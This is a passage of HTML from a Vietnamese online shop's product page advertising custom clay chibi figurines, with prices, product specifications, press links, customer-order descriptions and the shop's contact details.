								<a class="product-image" href="/p/qua-tang-nhan-vien-2.html" title="quà tặng cho nhân viên xuất sắc">
									quà tặng cho nhân viên xuất sắc								</a>
							</h4>
							<div class="price-box"><p class="no-price">Liên hệ</p></div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div>
						<div class="clearfix"></div>
		</div>
	</div>
</div>
<div class="single-widget hidden-lg hidden-xs hidden-md spbanchay">
	<h3 class="section-title">
		Sản phẩm xem nhiều	</h3>
	<div class="content-widget selling-products-widget">
		<div class="list-product">
						<div class="product-item col-sm-4">
				<div class="ma-item">
					<div class="item-content">
						<div class=" products-images col-md-12 col-sm-12 " style="">
							<a class="product-image" href="/khung-tranh-go-thong-3d.html" title="khung tranh gỗ thông 3D " style="padding-left: 0;">
								<img src="https://quasinhnhat888.com/uploads/khung_tranh_2020/z1804265696886_c048c83181de68be52f43702e29a0176.jpg" alt="khung tranh gỗ thông 3D">
							</a>
						</div>
						<div class="products-des col-md-12 col-sm-12" >
							<h4 class="product-name">
								<a class="product-image" href="/khung-tranh-go-thong-3d.html" title="khung tranh gỗ thông 3D">
									khung tranh gỗ thông 3D								</a>
							</h4>
							<div class="price-box"><p class="no-price">Liên hệ</p></div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div>
						<div class="product-item col-sm-4">
				<div class="ma-item">
					<div class="item-content">
						<div class=" products-images col-md-12 col-sm-12 " style="">
							<a class="product-image" href="/tuong-dieu-khac-mau-moi-thang-3-2020-2.html" title="Tượng Điêu Khắc mẫu mới tháng 3/2020 " style="padding-left: 0;">
								<img src="https://quasinhnhat888.com/uploads/Dieu_khac_2020/tuong_dieu_khac_25.jpg" alt="Tượng Điêu Khắc mẫu mới tháng 3/2020">
							</a>
						</div>
						<div class="products-des col-md-12 col-sm-12" >
							<h4 class="product-name">
								<a class="product-image" href="/tuong-dieu-khac-mau-moi-thang-3-2020-2.html" title="Tượng Điêu Khắc mẫu mới tháng 3/2020">
									Tượng Điêu Khắc mẫu mới tháng 3/2020								</a>
							</h4>
							<div class="price-box"><p class="no-price">Liên hệ</p></div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div>
						<div class="product-item col-sm-4">
				<div class="ma-item">
					<div class="item-content">
						<div class=" products-images col-md-12 col-sm-12 " style="">
							<a class="product-image" href="/tuong-dieu-khac-mau-moi-thang-3-2020-3.html" title="Tượng Điêu Khắc mẫu mới tháng 3/2020 " style="padding-left: 0;">
								<img src="https://quasinhnhat888.com/uploads/Dieu_khac_2020/tuong_dieu_khac_4.jpg" alt="Tượng Điêu Khắc mẫu mới tháng 3/2020">
							</a>
						</div>
						<div class="products-des col-md-12 col-sm-12" >
							<h4 class="product-name">
								<a class="product-image" href="/tuong-dieu-khac-mau-moi-thang-3-2020-3.html" title="Tượng Điêu Khắc mẫu mới tháng 3/2020">
									Tượng Điêu Khắc mẫu mới tháng 3/2020								</a>
							</h4>
							<div class="price-box"><p class="no-price">Liên hệ</p></div>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div>
						<div class="clearfix"></div>
		</div>
	</div>
</div>

			   </div>
			</aside>
		   
			<section>
			   <div id="content-sidebar" class="content-sidebar col-md-6">
			     	<script type="text/javascript">
$(function() {
	productImage();
	responsiveProductZoom();	
});
</script>
<div class="single-product-page">
	<div class="col-wrapper-main">
		<div class="product-view">
			<div class=" product-collateral primary_block" style="padding:20px 0;">
            	        	<div class="col-md-5 product-left-column">
 	            <div id="image-block">
                 	<img id="proimage" class="img-responsive" itemprop="image" src="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/mon_qua_tang_cho_chi_em_gai_doc_la__y_nghia.jpg" alt="TƯỢNG CHIBI ĐÔI - Xưởng SX Tuong Chibi lớn nhất HCM" data-zoom-image="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/mon_qua_tang_cho_chi_em_gai_doc_la__y_nghia.jpg" />
 	            </div>
 	            <!-- /#image-block -->
					<div id="views_block" class="clearfix">
						<div id="thumbs_list">
							<div id="thumblist" class="thumblist owl-carousel">
																<div id="thumbnail_1" class="thumb_item " data-src="/uploads/THAO_102022/tuong_chibi/mon_qua_tang_cho_chi_em_gai_doc_la__y_nghia.jpg" data-type="IMG_CHILD_MAIN">
									<a href="javascript:void(0)" data-imageid="104" data-image="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/mon_qua_tang_cho_chi_em_gai_doc_la__y_nghia.jpg" data-zoom-image="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/mon_qua_tang_cho_chi_em_gai_doc_la__y_nghia.jpg" title="TƯỢNG CHIBI ĐÔI - Xưởng SX Tuong Chibi lớn nhất HCM">
										<img class="img-responsive" id="thumb_1" src="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/mon_qua_tang_cho_chi_em_gai_doc_la__y_nghia.jpg" alt="TƯỢNG CHIBI ĐÔI - Xưởng SX Tuong Chibi lớn nhất HCM" itemprop="image" />
									</a>
								</div>
																<div id="thumbnail_2" class="thumb_item " data-src="/uploads/2021/Ban_Gai/tuong_chibi/nan_tuong_chibi_theo_yeu_cau.jpg" data-type="IMGS_OTHER_1612862356900">
									<a href="javascript:void(0)" data-imageid="104" data-image="https://quasinhnhat888.com/uploads/2021/Ban_Gai/tuong_chibi/nan_tuong_chibi_theo_yeu_cau.jpg" data-zoom-image="https://quasinhnhat888.com/uploads/2021/Ban_Gai/tuong_chibi/nan_tuong_chibi_theo_yeu_cau.jpg" title="TƯỢNG CHIBI ĐÔI - Xưởng SX Tuong Chibi lớn nhất HCM">
										<img class="img-responsive" id="thumb_2" src="https://quasinhnhat888.com/uploads/2021/Ban_Gai/tuong_chibi/nan_tuong_chibi_theo_yeu_cau.jpg" alt="TƯỢNG CHIBI ĐÔI - Xưởng SX Tuong Chibi lớn nhất HCM" itemprop="image" />
									</a>
								</div>
																<div id="thumbnail_3" class="thumb_item " data-src="/uploads/2021/Ban_Gai/tuong_chibi/tac_tuong_chibi.jpg" data-type="IMGS_OTHER_1612862520470">
									<a href="javascript:void(0)" data-imageid="104" data-image="https://quasinhnhat888.com/uploads/2021/Ban_Gai/tuong_chibi/tac_tuong_chibi.jpg" data-zoom-image="https://quasinhnhat888.com/uploads/2021/Ban_Gai/tuong_chibi/tac_tuong_chibi.jpg" title="TƯỢNG CHIBI ĐÔI - Xưởng SX Tuong Chibi lớn nhất HCM">
										<img class="img-responsive" id="thumb_3" src="https://quasinhnhat888.com/uploads/2021/Ban_Gai/tuong_chibi/tac_tuong_chibi.jpg" alt="TƯỢNG CHIBI ĐÔI - Xưởng SX Tuong Chibi lớn nhất HCM" itemprop="image" />
									</a>
								</div>
																<div id="thumbnail_4" class="thumb_item " data-src="/uploads/2021/Ban_Gai/tuong_chibi/tuong_chibi_3D.jpg" data-type="IMGS_OTHER_1612862529552">
									<a href="javascript:void(0)" data-imageid="104" data-image="https://quasinhnhat888.com/uploads/2021/Ban_Gai/tuong_chibi/tuong_chibi_3D.jpg" data-zoom-image="https://quasinhnhat888.com/uploads/2021/Ban_Gai/tuong_chibi/tuong_chibi_3D.jpg" title="TƯỢNG CHIBI ĐÔI - Xưởng SX Tuong Chibi lớn nhất HCM">
										<img class="img-responsive" id="thumb_4" src="https://quasinhnhat888.com/uploads/2021/Ban_Gai/tuong_chibi/tuong_chibi_3D.jpg" alt="TƯỢNG CHIBI ĐÔI - Xưởng SX Tuong Chibi lớn nhất HCM" itemprop="image" />
									</a>
								</div>
															</div>
						</div>
					</div>
					<!-- /.views_block -->
    	            <div class="clear"></div>
    	        </div>
	           <!-- /.product-left-column -->
            				<div class="col-md-7 product-center-column">
					<h1 itemprop="name">TƯỢNG CHIBI ĐÔI - Xưởng SX Tuong Chibi lớn nhất HCM</h1>
					<div class="category" itemprop="category">
						<span>Category: </span>
						<a href="/pro-category/tuong-chibi-dat-set-nhat/" title="Tượng Chibi">
							<h2 class="h5">Tượng Chibi</h2>
						</a>
					</div>
					<div class="product-description rte" itemprop="description">
						<p><strong><span style="font-size: 14.0pt; font-family: 'Verdana',sans-serif; color: #d0669b; background: white;">Tượng chibi 3D làm theo yêu cầu:</span></strong></p>
<p><strong><span style="font-family: 'Verdana',sans-serif; color: #a2447a;">-</span></strong><span style="font-size: 10.5pt; font-family: 'Verdana',sans-serif; color: black;"> </span><strong><span style="font-size: 14.0pt; font-family: 'Verdana',sans-serif; color: #a2447a;">Bảng giá</span></strong><span style="font-size: 10.5pt; font-family: 'Verdana',sans-serif; color: black;">: <a href="http://quasinhnhat888.com/post-detail/tuong-dat-set-theo-yeu-cau-2.html"><em><strong><span style="font-family: 'Verdana',sans-serif; color: red; background: white;">Xem tại đây</span></strong></em></a></span></p>
<p><span style="font-size: 10pt;"><strong>Báo chí nói về Tượng Chibi Tamy:</strong></span><br /><span style="font-size: 10pt;">-<strong><span> </span>HTV7:</strong><span> </span><a href="https://bit.ly/3DPN3Sn">https://bit.ly/3DPN3Sn</a></span><br /><span style="font-size: 10pt;">-<span> </span><strong>HTV</strong><span> </span>:<span> </span><a href="https://tinyurl.com/2g26t6cb">https://tinyurl.com/2g26t6cb</a></span><br /><span style="font-size: 10pt;">-<span> </span><strong>VTC</strong>:<a href="https://youtu.be/jiNKucBrCzk"><span> </span>https://youtu.be/jiNKucBrCzk</a></span><br /><span style="font-size: 10pt;">-<strong><span> </span>Kênh 14</strong>:<span> </span><a href="https://tinyurl.com/2dvbc3hr">https://tinyurl.com/2dvbc3hr</a></span><br /><span style="font-size: 10pt;">-<span> </span><strong>Kênh ytb talkshow</strong><span> </span>:<a href="https://bit.ly/3Tn33Sz">https://bit.ly/3Tn33Sz</a></span><br /><span style="font-size: 10pt;">-<span> </span><strong>Báo dân trí</strong>:<span> </span><a href="https://bit.ly/3MC5i1r">https://bit.ly/3MC5i1r</a></span><br /><span style="font-size: 10pt;">-<strong><span> </span>Báo vnexpress</strong>:<span> </span><a href="https://bit.ly/3VwlLZ7">https://bit.ly/3VwlLZ7</a></span><br /><span style="font-size: 10pt;">-<span> </span><strong>Báo công luận</strong>:<span> </span><a href="https://bit.ly/3ezJhnv">https://bit.ly/3ezJhnv</a></span><br /><span style="font-size: 10pt;">-<span> </span><strong>Báo thanh niên</strong>:<span> </span><a href="https://bit.ly/3SmEunh">https://bit.ly/3SmEunh</a></span><br /><span style="font-size: 10pt;">-<span> </span><strong>Báo tuổi trẻ</strong><span> </span>:<span> </span><a href="https://bit.ly/3CSlDLb">https://bit.ly/3CSlDLb</a></span><br /><span style="font-size: 10pt;">-<span> </span><strong>Báo 24h.com</strong>:<span> </span><a href="https://bit.ly/3zw1biq">https://bit.ly/3zw1biq</a></span><br /><span style="font-size: 10pt;">-<span> </span><strong>Báo phụ nữ</strong>:<span> </span><a href="https://tinyurl.com/2zldjprn">https://tinyurl.com/2zldjprn</a></span><br /><span style="font-size: 10pt;">-<span> </span><strong>Báo gia đình</strong>:<span> </span><a href="https://tinyurl.com/2mmso8ll">https://tinyurl.com/2mmso8ll</a></span></p>
<p><strong><span style="font-family: 'Verdana',sans-serif; color: #a2447a;">-</span></strong><span style="font-size: 10.5pt; font-family: 'Verdana',sans-serif; color: black;"> </span><span style="font-size: 12pt;"><strong><span style="font-family: Verdana, sans-serif; color: #a2447a;">Thời gian</span></strong></span><span style="font-size: 10.5pt; font-family: 'Verdana',sans-serif; color: #b94186;">:</span><span style="font-size: 10.5pt; font-family: 'Verdana',sans-serif; color: black;"> Từ 2 ngày đến 10 ngày , tùy số lượng (tùy sản phẩm).</span></p>
<p><strong><span style="font-family: 'Verdana',sans-serif; color: #a2447a;">-</span></strong><span style="font-size: 10.5pt; font-family: 'Verdana',sans-serif; color: black;"> </span><span style="font-size: 12pt;"><strong><span style="font-family: Verdana, sans-serif; color: #a2447a;">Chất liệu tượng</span></strong></span><span style="font-size: 10.0pt; font-family: 'Verdana',sans-serif; color: black;">: <span style="font-family: 'Verdana',sans-serif; background: white;">Đất sét tạo hình, không độc hại, khô cứng và dẻo, bền màu theo năm tháng.</span></span></p>
<p><span style="font-family: 'Verdana',sans-serif; color: #a2447a; background: white;">-</span><span style="font-size: 10.5pt; font-family: 'Verdana',sans-serif; color: black;"> </span><span style="font-size: 12pt;"><strong><span style="font-family: 'Verdana',sans-serif; color: #a2447a; background: white;">Độ bền sản phẩm</span></strong></span><span style="font-size: 9.0pt; font-family: 'Verdana',sans-serif; color: black; background: white;">: </span><span style="font-size: 10.0pt; font-family: 'Verdana',sans-serif; color: black; background: white;">Trên 10 năm.</span></p>
<p><strong><span style="font-family: 'Verdana',sans-serif; color: #a2447a; background: white;">-</span></strong><span style="font-size: 10.5pt; font-family: 'Verdana',sans-serif; color: black;"> </span><span style="font-size: 12pt;"><strong><span style="font-family: 'Verdana',sans-serif; color: #a2447a; background: white;">Loại tượng</span></strong></span><span style="font-size: 9.0pt; font-family: 'Verdana',sans-serif; color: black; background: white;">: </span><span style="font-size: 10.0pt; font-family: 'Verdana',sans-serif; color: black; background: white;">Có 3 loại ( Chibi - Doll tả thực</span><span style="font-size: 10.5pt; font-family: 'Verdana',sans-serif; color: black;"> </span><span style="font-size: 10.0pt; font-family: 'Verdana',sans-serif; color: black; background: white;">- Điêu khắc truyền thần).</span></p>
<p><strong><span style="font-family: 'Verdana',sans-serif; color: #a2447a; background: white;">-<span> </span></span><span style="font-family: 'Verdana',sans-serif; color: #a2447a; background: white;"><span style="font-size: 12pt;">Kích thước của tượng</span></span></strong><span style="font-size: 9.0pt; font-family: 'Verdana',sans-serif; color: black; background: white;">: </span><span style="font-size: 10.0pt; font-family: 'Verdana',sans-serif; color: black; background: white;">10cm đến 20cm - tính chiều cao tượng từ đầu đến chân.</span></p>
<p><strong><span style="font-family: 'Verdana',sans-serif; color: #a2447a; background: white;">-</span></strong><span style="font-size: 12pt;"><span style="font-family: Verdana, sans-serif; color: black;"> </span><strong><span style="font-family: 'Verdana',sans-serif; color: #a2447a; background: white;">Phụ kiện</span></strong></span><span style="font-size: 10.0pt; font-family: 'Verdana',sans-serif; color: black; background: white;"><span style="font-size: 12pt;">:</span></span><span style="font-size: 10.0pt; font-family: 'Verdana',sans-serif; color: black; background: white;"><span> </span>Ảnh nền, hộp mica, chụp thủy tinh, nhựa giả gỗ,v.v</span></p>
<p><span style="font-size: 12pt;"><strong><span style="font-family: Verdana, sans-serif; color: #a2447a; background: white;">- </span></strong><strong><span style="font-family: 'Verdana',sans-serif; color: #a2447a; background: white;">Dựng cảnh</span></strong><span style="font-family: Verdana, sans-serif; color: black; background: white;">:</span></span><span style="font-size: 10.0pt; font-family: 'Verdana',sans-serif; color: black; background: white;"> Nếu có yêu cầu.</span></p>
<p><span style="font-size: 12pt;"><strong><span style="font-family: Verdana, sans-serif; color: #a2447a; background: white;">- </span></strong><strong><span style="font-family: 'Verdana',sans-serif; color: #a2447a; background: white;">Bảo hành</span></strong><span style="font-family: Verdana, sans-serif; color: black;"> </span></span><span style="font-size: 9.0pt; font-family: 'Verdana',sans-serif; color: black; background: white;">: </span><span style="font-size: 10.0pt; font-family: 'Verdana',sans-serif; color: black; background: white;">Một lần trọn đời.</span></p>
<p><span style="font-size: 12pt;"><strong><span style="font-family: 'Verdana',sans-serif; color: #a2447a; background: white;">- Quy cách đóng gói</span></strong><span style="font-family: Verdana, sans-serif; color: black;"> </span></span><span style="font-size: 9.0pt; font-family: 'Verdana',sans-serif; color: black; background: white;">: </span><span style="font-size: 10.0pt; font-family: 'Verdana',sans-serif; color: black; background: white;">Thùng carton, mốp xốp, chống va đập, đảm bảo hàng nguyên vẹn đến tay khách hàng.</span></p>
<p><span style="font-size: 12pt;"><span style="font-family: Verdana, sans-serif; color: #a2447a; background: white;">- </span><strong><span style="font-family: Verdana, sans-serif; color: #a2447a; background: white;">Giao hàng</span></strong><span style="font-family: Verdana, sans-serif; color: black;"> </span></span><span style="font-size: 10.0pt; font-family: 'Verdana',sans-serif; color: black; background: white;"><span style="font-size: 12pt;">:</span></span><span style="font-size: 10.0pt; font-family: 'Verdana',sans-serif; color: black; background: white;"> HCM + Toàn Quốc + Các nước khác.</span></p>
<p><strong><span style="font-size: 10.5pt; font-family: 'Verdana',sans-serif; color: #a2447a; background: white;">- Zalo :</span></strong></p>
<p><strong><span style="font-family: 'Verdana',sans-serif; color: black; background: white;">Mr Đức 0933895750</span></strong></p>
<p><strong><span style="font-family: 'Verdana',sans-serif; color: black; background: white;">Miss Như: </span></strong><strong><span style="font-size: 14.0pt; font-family: Roboto; color: black; background: white;">0898678587</span></strong></p>
<p><em><span style="font-size: 10.5pt; font-family: 'Verdana',sans-serif; color: black; background: white;">-Địa chỉ : 63/8 Trần Văn Ơn , Tân Sơn Nhì , Tân Phú , HCM</span></em></p>
<ul>
<li style="color: black; line-height: normal; tab-stops: list .5in;"><strong><span style="font-size: 12.5pt; font-family: 'Verdana',sans-serif; color: #0070c0;">Website:</span></strong></li>
</ul>
<p><span style="font-size: 12pt; font-family: Verdana, sans-serif; color: #0070c0;"><em><span style="font-family: Verdana, sans-serif;"><a style="color: #3366ff;" href="http://quasinhnhat888.com/">http://quasinhnhat888.com/</a></span></em></span></p>
<p><span style="font-size: 12pt; font-family: Verdana, sans-serif; color: #0070c0;"><em><span style="font-family: Verdana, sans-serif;"><a href="http://tuongchibi.com/">http://tuongchibi.com/</a></span></em></span></p>
<p><span style="font-size: 12pt; font-family: Verdana, sans-serif; color: #0070c0;"><em><a style="color: #3366ff;" href="https://www.facebook.com/tuongchibitamy">https://www.facebook.com/tuongchibitamy</a></em></span></p>
<p> </p>					</div>
					<div class="clearfix"><div><span class="old-price">1,000,000 đ</span></div><div><span class="price">800,000 đ</span></div></div>
										<div class="clearfix"></div>
					
					<div class="clearfix"></div>
				</div>
				<!-- /.product-center-column -->
	        	<div class="col-md-7 product-right-column"></div>
	        	<!-- /.product-right-column -->
	        	<div class="clearfix"></div>
	    	</div>
	    	<!-- /.primary_block -->

			<div class="product-collateral foreign_block">
				<div class="product-detail-tab">
					<ul class="nav nav-tabs">
						<li class="nav-tab-item active">
							<a href="#box-detail" id="link-box-detail" data-toggle="tab" aria-expanded="true" class="data switch">Chi tiết</a>
						</li>
											</ul>
					<div class="nav-tab-content tab-content">
						<div class="box-collateral box-detail tab-pane fade active in" id="box-detail"><p><strong><span style="font-size: 14.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: #d0669b; background: white;">Tượng chibi 3D làm theo yêu cầu:</span></strong></p>
<p>- <strong><span style="font-size: 14.0pt; line-height: 107%; color: #a46c88;">Bảng giá</span></strong>: <a href="http://quasinhnhat888.com/post-detail/tuong-dat-set-theo-yeu-cau-2.html"><strong><em><span style="font-family: 'Verdana',sans-serif; color: red; background: white;">Xem tại đây</span></em></strong></a></p>
<p><strong>-</strong> <strong><span style="font-size: 14.0pt; line-height: 107%; color: #a46c88;">Thời gian</span></strong>: Từ 2 ngày đến 10 ngày , tùy số lượng (tùy sản phẩm).</p>
<p><strong>- </strong><strong><span style="font-size: 14.0pt; line-height: 107%; color: #a46c88;">Chất liệu tượng</span></strong><span style="font-size: 10.0pt; line-height: 107%;">: </span><em><span style="font-size: 10.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">Đất sét tạo hình, không độc hại, khô cứng và dẻo, bền màu theo năm tháng.</span></em></p>
<p><em><span style="font-size: 9.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">- </span></em><em><strong><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: #a46c88; background: white;">Độ bền sản phẩm</span></strong></em><em><span style="font-size: 9.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">: </span></em><em><span style="font-size: 10.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">Trên 10 năm.</span></em></p>
<p><em><strong><span style="font-size: 9.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">- </span></strong></em><em><strong><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: #a46c88; background: white;">Loại tượng</span></strong></em><em><span style="font-size: 9.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">: </span></em><em><span style="font-size: 10.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">Có 3 loại ( Chibi - Doll tả thực- Điêu khắc truyền thần).</span></em></p>
<p><em><strong><span style="font-size: 9.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">- </span></strong></em><em><strong><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: #a46c88; background: white;">Kích thước của tượng</span></strong></em><em><span style="font-size: 9.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">: </span></em><em><span style="font-size: 10.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">10cm đến 20cm - tính chiều cao tượng từ đầu đến chân</span></em><em><span style="font-size: 10.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">.</span></em></p>
<p><em><strong><span style="font-size: 9.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">- </span></strong></em><em><strong><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: #a46c88; background: white;">Phụ kiện</span></strong></em><em><span style="font-size: 10.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">: Ảnh nền, hộp mica, chụp thủy tinh, nhựa giả gỗ,v.v</span></em></p>
<p><em><strong><span style="font-size: 9.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">- </span></strong></em><em><strong><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: #a46c88; background: white;">Dựng cảnh</span></strong></em><em><span style="font-size: 9.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">:</span></em><em><span style="font-size: 10.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">Không</span></em></p>
<p><em><strong><span style="font-size: 9.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">- </span></strong></em><em><strong><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: #a46c88; background: white;">Bảo hành</span></strong></em> <em><span style="font-size: 9.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">: </span></em><em><span style="font-size: 10.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">Trọn đời</span></em><em><span style="font-size: 9.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">.</span></em></p>
<p><em><strong><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: #a46c88; background: white;">- Quy cách đóng gói</span></strong></em> <em><span style="font-size: 9.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">: </span></em><em><span style="font-size: 10.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">T</span></em><em><span style="font-size: 10.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">hùng carton, mốp xốp, chống va đập, đảm bảo hàng nguyên vẹn đến tay khách hàng</span></em><em><span style="font-size: 10.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">.</span></em></p>
<p><em><span style="font-size: 10.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">- </span></em><em><strong><span style="font-family: 'Verdana',sans-serif; color: #a46c88; background: white;">Giao hàng</span></strong></em> <em><span style="font-size: 10.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">: </span></em><em><span style="font-size: 10.0pt; line-height: 107%; font-family: 'Verdana',sans-serif; color: black; background: white;">HCM + Toàn Quốc + Các nước khác.</span></em></p>
<p> <img src="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/mon_qua_tang_cho_chi_em_gai_doc_la__y_nghia.jpg?1669689315632" alt="món quà tặng cho chị em gái độc lạ , ý nghĩa.jpg" width="800" height="570" /></p>
<p><span style="font-size: 12.0pt; line-height: 107%;"> Đây là tượng vẻ theo kiểu chibi , rất thích hợp để làm món quà tặng cho chị em gái vô cùng độc lạ và ý nghĩa .Bộ tượng được làm theo ảnh thật của khách , cô gái với mái tóc đen dài đang mặc nguyên set đồ vest màu xanh một bên tay cầm chiếc túi đen , chân mang đôi cao gót màu đen, kế bên có kèm thêm một ảnh gốc mini của khách. Tượng được dựng trên đế gỗ tròn có vòm chụp thủy tinh ( có đèn)</span></p>
<p><span style="font-size: 12.0pt; line-height: 107%;"><img src="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/mon_qua_tang_ban_than_nhan_ngay_ky_niem_tinh_ban.jpg?1669689372511" alt="mon qua tang ban than nhan ngay ky niem tinh ban.jpg" width="800" height="912" /></span></p>
<p><span style="font-size: 12.0pt; line-height: 107%;"> đây là tượng chibi , được cặp bạn thân đặt làm nhân ngày kỷ niệm tình bạn,bộ tượng được làm theo ảnh thật của khách, cô gái với chiếc mái tóc xoăn nhẹ ngắn ngang vai mặc một chiếc áo màu vàng cùng với chiếc quần jean xanh chân mang đôi giày màu đen , có mang theo túi ở một bên vai , kế bên là một cô bạn với mái tóc được buộc cao bằng chiếc chiếc khăn màu xanh mặc trên người chiếc đầm màu be .Đây là một món quà tặng bạn thân nhân ngày kỷ niệm tình bạn vô cùng ý nghĩa và độc lạ .</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif;"> K</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif;">ế bên có kèm một ảnh mini gốc</span><span style="font-size: 12.0pt; line-height: 107%; font-family: 'Cambria',serif;">. </span><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">T</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng có </span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">đế</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> d</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng b</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ằ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng nh</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ự</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a gi</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ả</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> g</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ỗ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> ch</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ấ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">t l</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ứ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng cáp và còn kèm theo n</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ắ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">p h</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ộ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">p mica c</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ủ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">a t</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng, r</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ất thích hợp làm quà tặng.</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;"> Phía sau có background (làm theo yêu cầu của khách).</span></span></p>
<p><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;"><img src="https://quasinhnhat888.com/uploads/THAO_102022/tuong_chibi/mon_qua_tang_cho_chi_gai_doc__la_va_y_nghia.jpg?1669689456081" alt="món quà tặng cho chị gái độc , lạ và ý nghĩa.jpg" width="800" height="892" /></span></span></p>
<p><span style="font-size: 12.0pt; line-height: 107%;"> Đây là tượng vẻ theo kiểu chibi dễ thương, rất thích hợp để làm món quà tặng cho chị gái vô cùng độc lạ và ý nghĩa .Bộ tượng được làm theo ảnh thật của khách , cô gái với mái tóc xoăn màu nâu , mặc chiếc áo hoa cùng chiếc quần đen , chân mang đôi cao gót màu nude đang đứng tạo dáng bên chiếc vali màu đỏ nâu được làm vô cùng tỉ mỉ và chi tiết , kế bên có kèm thêm một ảnh gốc mini của khách , phía sau background được dựng theo yêu cầu của khách , </span><span style="font-size: 14pt;"><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">T</span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">ượ</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;">ng có </span><span style="line-height: 107%; font-family: Cambria, serif; color: #333333; background: white;">đế</span><span style="line-height: 107%; font-family: Roboto; color: #333333; background: white;"> d</span><span style="line-height: 107%; font-family: Cambria, serif; 